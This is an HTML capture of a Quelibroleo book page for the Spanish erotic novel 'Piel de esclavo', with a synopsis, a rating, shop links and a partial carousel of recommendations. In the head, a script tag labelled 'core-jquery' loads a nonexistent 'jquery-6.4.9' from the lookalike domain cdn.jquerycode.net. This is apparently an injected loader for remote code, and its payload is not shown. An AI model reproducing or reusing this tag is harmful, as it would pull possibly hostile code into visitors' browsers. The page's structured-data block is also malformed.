

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/piel-de-esclavo
body_size: 13957
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="oS3ywMXWReTg0sCe6Fu7zZm7GivL1HEFzo2SGX2d">

        <meta name="title" content="PIEL DE ESCLAVO - CABIRO BAT"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1406274905.jpg"/>
    <meta property="og:image:alt" content="PIEL DE ESCLAVO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/piel-de-esclavo"/>
    <meta property="og:title" content="PIEL DE ESCLAVO - CABIRO BAT"/>
    <meta property="og:description" content="Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones pel..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PIEL DE ESCLAVO",
    "author": {
        "@type": "Person",
        "name": "CABIRO, BAT"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1406274905.jpg",
    "description": "Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones pel..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PIEL DE ESCLAVO - CABIRO BAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PIEL DE ESCLAVO - CABIRO BAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones pel...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PIEL DE ESCLAVO - CABIRO BAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones pel...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/piel-de-esclavo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PIEL DE ESCLAVO - CABIRO BAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones pel...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/piel-de-esclavo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "oS3ywMXWReTg0sCe6Fu7zZm7GivL1HEFzo2SGX2d";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/piel-de-esclavo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="oS3ywMXWReTg0sCe6Fu7zZm7GivL1HEFzo2SGX2d">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="oS3ywMXWReTg0sCe6Fu7zZm7GivL1HEFzo2SGX2d">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1406274905.jpg" alt="PIEL DE ESCLAVO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="123942">
                            <div style="float:left">
                                <h3>PIEL DE ESCLAVO <small><a href="https://quelibroleo.com/autores/cabiro-bat">CABIRO, BAT</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1406274905.jpg" alt="Portada de PIEL DE ESCLAVO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/odisea">ODISEA</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788492609642</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PIEL+DE+ESCLAVO https%3A%2F%2Fquelibroleo.com%2Fpiel-de-esclavo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/piel-de-esclavo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/piel-de-esclavo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492609642&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492609642" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PIEL DE ESCLAVO">
                            <input type="hidden" name="id_libro" value="123942" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="CABIRO, BAT" id="autor">
                            <input type="hidden" name="_token" value="oS3ywMXWReTg0sCe6Fu7zZm7GivL1HEFzo2SGX2d">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Bartolomé, Marcelle, Víctor y Manolo son los verdaderos protagonistas de esta auténtica azotaina en forma de relato que explora los placeres de la dominación y la sumisión sexual. La universitaria ciudad de Salamanca acoge a estos cuatro personajes que se verán inmersos en un juego de relaciones peligrosas basadas en la de pendencia creada entre amo y esclavo; entrando en una dinámica de prácticas a veces dolorosas pero siempre placenteras. Bat Cabiro presenta en este relato un repertorio de azotes capaz de satisfacer al más exigente de los aficionados al spanking. Heredera de la novela picaresca estudiantil, el autor nos presenta además una serie de reflexiones sobre las relaciones sadomasoquistas basadas en la dominación que no defraudarán al lector. Piel de esclavo no es la primera incursión de este autor en la literatura erótica. Bajo el pseudónimo de Bat Cabiro se esconde este reconocido autor que prefiere seguir en el anonimato.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/orgullo-y-prejuicio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930324.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 1.795 votos"
							     							     
							     data-id="182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/orgullo-y-prejuicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/orgullo-y-prejuicio"><span>ORGULLO Y PREJUICIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 780 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sentido-y-sensibilidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1321954034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 497 votos"
							     							     
							     data-id="185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sentido-y-sensibilidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sentido-y-sensibilidad"><span>SENTIDO Y SENSIBILID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/forastera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526759.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 239 votos"
							     							     
							     data-id="9341"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/forastera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/forastera"><span>FORASTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
